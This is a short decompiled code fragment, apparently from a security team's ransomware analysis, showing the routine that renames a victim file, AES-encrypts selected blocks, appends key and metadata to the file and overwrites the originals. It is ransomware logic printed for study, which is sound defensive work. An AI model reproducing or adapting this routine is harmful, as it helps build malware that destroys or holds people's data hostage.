 if ( kernel32_MoveFileW(lpExistingFileName, lpNewFileName) )
{
hObject = kernel32_CreateFileW(lpNewFileName, 0xC0000000, 0, 0, 3u, 0, 0);//
// GENERIC_READ | GENERIC_WRITE, NO_SHARE, OPEN_EXISTING
if ( hObject != (HANDLE)-1 )
{
sub_4034C0(buf, (struc_Random *)a3, a4, 1);// aes(buf, key, iv, 1)
v22 = sub_402EB0(hObject, (int)v17, 0x100000u, (int)buf);// select three 0x40000 bytes to encrypt
if ( v22 && kernel32_SetFilePointerEx(hObject, 0i64, &NewFilePointer, 2u) )
{
v17 += v22;
if ( a10 )
{
CopyW(v17, a10, a11);
v17 += a11;
v22 += a11;
}
CopyW(v17, a7, 6u);
v17 += 6;
CopyW(v17, a9, 0x14u);
v17 += 20;
CopyW(v17, &v15, 0x10u);
v17 += 16;
CopyW(v17, (char *)&v21, 4u);
v17 += 4;
CopyW(v17, a8, 0x80u);
v17 += 128;
CopyW(v17, (char *)&v22, 4u);
v17 += 4;
if ( kernel32_WriteFile(hObject, lpBuffer, v17 - lpBuffer, &NumberOfBytesWritten, 0)
&& NumberOfBytesWritten == v17 - lpBuffer )
{
kernel32_SetEndOfFile(hObject);
sub_402D00(hObject, lpBuffer); // zero three 0x40000 block
v12 = 1;
}
}
kernel32_CloseHandle(hObject);
}
kernel32_SetFileAttributesW(lpNewFileName, dwFileAttributes);
ChaMd5安全团队